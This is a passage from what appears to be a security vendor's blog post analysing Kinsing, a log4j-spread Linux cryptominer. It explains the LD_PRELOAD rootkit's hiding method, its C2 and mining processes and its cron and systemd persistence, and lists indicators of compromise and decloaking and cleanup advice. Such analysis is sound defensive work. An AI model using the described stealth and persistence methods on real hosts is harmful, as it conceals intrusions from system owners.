/etc/\"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"ld.so.preload\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" is showing up in \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"ls \"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\"listings with data (e.g. size is not zero), but you can't see any data when you use the \"]}],[\"$\",\"em\",\"t-5\",{\"children\":[\"$\",\"$1\",\"t-5\",{\"children\":[\"cat\"]}]}],[\"$\",\"$1\",\"t-6\",{\"children\":[\" command above, then the rootkit is hiding data from view. See the section below on how to disable it to see what is going on.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"$L25\",\"t-29\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Since Sandfly is not affected by this style of rootkit, we were able to quickly flag these files as suspicious.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"$L20\",\"t-30\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710978\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 230w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 460w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 690w,https://www.datocms-assets.com/56687/1639422331-kingsing-ld-preload-non-empty.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 920w\",\"width\":920,\"height\":614,\"alt\":\"Malicious Stealth Rootkit /etc/ld.so.preload\",\"title\":\"Malicious Stealth Rootkit /etc/ld.so.preload\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 920px) 100vw, 920px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"$L25\",\"t-31\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The full path is decloaked and shows the suspicious library reference below:\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"$L20\",\"t-32\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710979\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 201w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 402w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 603w,https://www.datocms-assets.com/56687/1639422360-kinsing-ld-preload-malicious-data-path.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 804w\",\"width\":804,\"height\":565,\"alt\":\"Malicious Stealth Rootkit /etc/ld.so.preload Path\",\"title\":\"Malicious Stealth Rootkit /etc/ld.so.preload Path\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 804px) 100vw, 804px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"$L25\",\"t-33\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The file of interest is \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/etc/libsystem.so\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" which was also found:\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"$L20\",\"t-34\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710985\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 230w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 460w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 690w,https://www.datocms-assets.com/56687/1639422397-kinsing-suspicious-library.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 920w\",\"width\":920,\"height\":640,\"alt\":\"LD_PRELOAD Stealth Malware Libary Binary\",\"title\":\"LD_PRELOAD Stealth Malware Libary Binary\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 920px) 100vw, 920px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"$L25\",\"t-35\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"With LD_PRELOAD rootkits a special file is used to intercept normal system calls and return altered data to hide. In the case of this malware, the \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"libsystem.so\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" file is the library doing the intercepting and is the key to the stealth rootkit operation.\"]}]]}]\n6f:[\"$\",\"$L25\",\"t-36\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Process Initialization\"]}]]}]\n70:[\"$\",\"$L25\",\"t-37\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"There are two processes started on the host called \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" and \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"kdevtmpfsi. \"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\"These two processes are for command and control and cryptomining. They are hidden by the installed rootkit from standard tools.\"]}]]}]\n71:[\"$\",\"$L25\",\"t-38\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Below we see \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kdevtmpfsi\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" flagged for suspicious activity along with raw data showing active connections back to its Command and Control (C2) server.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"$L20\",\"t-39\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710980\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 224w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 448w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 672w,https://www.datocms-assets.com/56687/1639422997-kinsing-malicious-network-connection.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 896w\",\"width\":896,\"height\":760,\"alt\":\"Kinsing Malware and C2 Server Connection\",\"title\":\"Kinsing Malware and C2 Server Connection\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 896px) 100vw, 896px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"$L20\",\"t-40\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710981\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 164w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 328w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 492w,https://www.datocms-assets.com/56687/1639422629-kinsing-malcious-process-tcpip-data.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 656w\",\"width\":656,\"height\":293,\"alt\":\"Kinsing Malware and C2 Server Connection\",\"title\":\"Kinsing Malware and C2 Server Connection\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 656px) 100vw, 656px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"$L20\",\"t-41\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710982\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 223w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 447w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 670w,https://www.datocms-assets.com/56687/1639423447-kingsing-etc-kinsing-suspicious-binary.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 894w\",\"width\":894,\"height\":753,\"alt\":\"Kinsing Malware Binary in /etc Directory\",\"title\":\"Kinsing Malware Binary in /etc Directory\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 894px) 100vw, 894px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"$L25\",\"t-42\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" process is started from \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/etc/kinsing\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" and the \"]}],[\"$\",\"em\",\"t-5\",{\"children\":[\"$\",\"$1\",\"t-5\",{\"children\":[\"kdevtmpfsi\"]}]}],[\"$\",\"$1\",\"t-6\",{\"children\":[\" could be in multiple areas depending on how the malware was started. Directories \"]}],[\"$\",\"em\",\"t-7\",{\"children\":[\"$\",\"$1\",\"t-7\",{\"children\":[\"/tmp, /var/tmp \"]}]}],[\"$\",\"$1\",\"t-8\",{\"children\":[\"or \"]}],[\"$\",\"em\",\"t-9\",{\"children\":[\"$\",\"$1\",\"t-9\",{\"children\":[\"/dev/shm \"]}]}],[\"$\",\"$1\",\"t-10\",{\"children\":[\"are good places to start looking.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"$L25\",\"t-43\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Hidden Dirs\"]}]]}]\n77:[\"$\",\"$L25\",\"t-44\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"There were a few more things done such as a hidden directory created under \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/dev/shm/.ICEd-unix \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"which may also be present under \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/tmp/.ICEd-unix\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" again depending on how the malware was run.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"$L20\",\"t-45\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710983\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 225w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 450w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 675w,https://www.datocms-assets.com/56687/1639423732-kinsing-hidden-dir-dev-shm.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 900w\",\"width\":900,\"height\":761,\"alt\":\"Kinsing Malware Hidden Directory\",\"title\":\"Kinsing Malware Hidden Directory\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 900px) 100vw, 900px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"$L25\",\"t-46\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"LD_PRELOAD Stealth Rootkit Deactivation\"]}]]}]\n7a:[\"$\",\"$L25\",\"t-47\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"If you are on a system with \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" running you won't be able to see the high CPU process in standard system tools with the rootkit active. You can disable LD_PRELOAD rootkits by simply renaming the file containing the malicious LD_PRELOAD library:\"]}]]}]\n7b:[\"$\",\"$L20\",\"t-48\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-48\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La2\"]}]}]\n7c:[\"$\",\"$L25\",\"t-49\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"This simple command will decloak the entire rootkit. You can now use tools like \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"lsof, top \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"and \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"ps\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" to see the malicious processes and files. \"]}]]}]\n7d:[\"$\",\"$L25\",\"t-50\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Cleaning up Kinsing\"]}]]}]\n7e:[\"$\",\"$L25\",\"t-51\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Although this malware would be technically easy to remove, \"]}],[\"$\",\"strong\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"we never recommend you try to clean up a compromised Linux host.\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" There is simply no way to know what else was done on the host. The best course of action is to isolate the system, backup critical data if not done already, and use a new image that is patched (after you have done root cause analysis to figure out how they got onto the host).\"]}]]}]\n7f:[\"$\",\"$L25\",\"t-52\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing + log4"])</script><script>self.__next_f.push([1,"j = Tip of the Spear\"]}]]}]\n80:[\"$\",\"$L25\",\"t-53\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Cryptominers are often first to adopt new exploits to spread. Although by most standards Kinsing is rather tame, the reality is the \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"log4j\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" vulnerability is extremely severe and can allow attackers to do much worse things than load a cryptominer (such as ransomware).\"]}]]}]\n81:[\"$\",\"$L25\",\"t-54\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"We strongly recommend you patch all systems immediately and continue to monitor them for signs of compromise. Many software packages have dependencies on the \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"log4j\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" library and could have hidden vulnerabilities for quite some time. \"]}]]}]\n82:[\"$\",\"$L25\",\"t-55\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Sandfly can easily find Kinsing and other Linux malware. We have a no-obligation free license you can use today to find this and other malware instantly.\"]}]]}]\n83:[\"$\",\"$L25\",\"t-56\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing Indicators of Compromise\"]}]]}]\n84:[\"$\",\"$L25\",\"t-57\",{\"marginTop\":4,\"variant\":\"h3\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Files Downloaded/Created\"]}]]}]\n85:[\"$\",\"$L25\",\"t-58\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/etc/kinsing \"]}]}]]}]\n86:[\"$\",\"$L25\",\"t-59\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/etc/libsystem.so \"]}]}]]}]\n87:[\"$\",\"$L25\",\"t-60\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/tmp/kdevtmpfsi (or /var/tmp, /dev/shm)\"]}]}]]}]\n88:[\"$\",\"$L25\",\"t-61\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/lib/systemd/system/bot.service \"]}]}]]}]\n89:[\"$\",\"$L25\",\"t-62\",{\"mb\":\"1.5em\",\"children\":"])</script><script>self.__next_f.push([1,"[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/dev/shm/.ICE-d-unix \"]}]}]]}]\n8a:[\"$\",\"$L25\",\"t-63\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/tmp/.ICEd-unix\"]}]}]]}]\n8b:[\"$\",\"$L25\",\"t-64\",{\"marginTop\":4,\"variant\":\"h3\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"File Modified for LD_PRELOAD Rootkit\"]}]]}]\n8c:[\"$\",\"$L25\",\"t-65\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/etc/ld.so.preload\"]}]}]]}]\n8d:[\"$\",\"$L25\",\"t-66\",{\"marginTop\":4,\"variant\":\"h3\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Cron Persistence\"]}]]}]\n8e:[\"$\",\"$L25\",\"t-67\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"root \"]}]}],[\"$\",\"$1\",\"t-1\",{\"children\":[\"crontab entry created:\"]}]]}]\n8f:[\"$\",\"$L20\",\"t-68\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-68\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La3\"]}]}]\n90:[\"$\",\"$L25\",\"t-69\",{\"marginTop\":4,\"variant\":\"h3\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Systemd Service Persistence\"]}]]}]\n91:[\"$\",\"$L25\",\"t-70\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"/lib/systemd/system/bot.service \"]}]}]]}]\n92:[\"$\",\"$L20\",\"t-71\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-71\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La4\"]}]}]\n93:[\"$\",\"$L25\",\"t-72\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing Raw Forensic Data\"]}]]}]\n94:[\"$\",\"$L25\",\"t-73\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Below are Sandfly forensic traces from the \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" malware.\"]}]]}]\n95:[\"$\",\"$L20\",\"t-74\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-74\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La5\"]}]}]\n96:[\"$\",\"$L20\",\"t-75\",{"])</script><script>self.__next_f.push([1,"\"mb\":4,\"children\":[\"$\",\"$1\",\"t-75\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La6\"]}]}]\n97:[\"$\",\"$L20\",\"t-76\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-76\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La7\"]}]}]\n98:[\"$\",\"$L20\",\"t-77\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-77\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La8\"]}]}]\n99:[\"$\",\"$L20\",\"t-78\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-78\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La9\"]}]}]\n9a:[\"$\",\"$L20\",\"t-79\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-79\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$Laa\"]}]}]\n9b:[\"$\",\"$L29\",null,{\"sx\":{\"my\":6}}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"$L2a\",null,{\"container\":true,\"children\":[[\"$\",\"$L2a\",null,{\"size\":{\"xs\":\"grow\"},\"children\":[[\"$\",\"$L25\",null,{\"variant\":\"body2\",\"gutterBottom\":true,\"children\":\"Post Tags:\"}],[\"$\",\"$L18\",null,{\"direction\":\"row\",\"spacing\":1,\"children\":[[\"$\",\"$L51\",\"39710446\",{\"component\":\"$1b\",\"clickable\":true,\"label\":\"Malware\",\"href\":\"/blog/tag/malware/\"}],[\"$\",\"$L51\",\"39710443\",{\"component\":\"$1b\",\"clickable\":true,\"label\":\"Linux Security\",\"href\":\"/blog/tag/linux-security/\"}],[\"$\",\"$L51\",\"39710437\",{\"component\":\"$1b\",\"clickable\":true,\"label\":\"Linux Forensics\",\"href\":\"/blog/tag/linux-forensics/\"}]]}]]}],[\"$\",\"$L2a\",null,{\"size\":{\"xs\":\"auto\"},\"children\":[[\"$\",\"$L25\",null,{\"variant\":\"body2\",\"gutterBottom\":true,\"children\":\"Share this post:\"}],[\"$\",\"$L18\",null,{\"direction\":\"row\",\"spacing\":1,\"children\":[[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"title\":\"Share on X / Twitter\",\"href\":\"https://twitter.com/intent/tweet?text=Log4j Kinsing Linux Stealth Malware in the Wild\u0026url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/\",\"children\":[\"$\",\"$L1c\",null,{\"fontSize\":\"large\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":448,\"height\":512,\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 